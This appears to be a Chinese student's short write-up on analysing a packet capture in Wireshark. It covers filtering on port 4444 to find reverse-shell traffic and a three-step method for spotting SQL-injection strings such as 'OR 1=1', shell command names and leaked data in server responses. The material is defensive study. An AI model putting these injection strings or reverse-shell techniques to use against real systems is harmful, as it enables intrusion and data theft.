

然后我们在wireshark的过滤器里输入tcp.port == 4444,这是反向Shell攻击的TCP端口,随便点一个进行follow tcp,然后就可以看到攻击的行为。

问题总结

- 在进行第二个任务,分析流量包时没有头绪,不知道从哪里开始,参考了同学们的作业之后还是不理解为什么通过这样的方式就可以找到相关的信息,通过不断追问deepseek和gpt终于稍稍理解了来龙去脉,总结了一下,流量分析大致是以下几步:

第一步:初步过滤可疑流量,如攻击方防守方的ip地址

第二步:跟踪可疑 TCP/HTTP 流,分析载荷内容,如SQL 注入语句(如 SELECT * FROM、OR 1=1)shell 命令(如 cmd, bash, powershell)等等。

第三步:审查响应内容,分析服务器返回的数据包,如HTTP 200 OK 是否伴随敏感数据(如用户名、数据库字段),文件或脚本是否被传回(例如 Base64 编码内容)。

浙公网安备 33010602011771号

浙公网安备 33010602011771号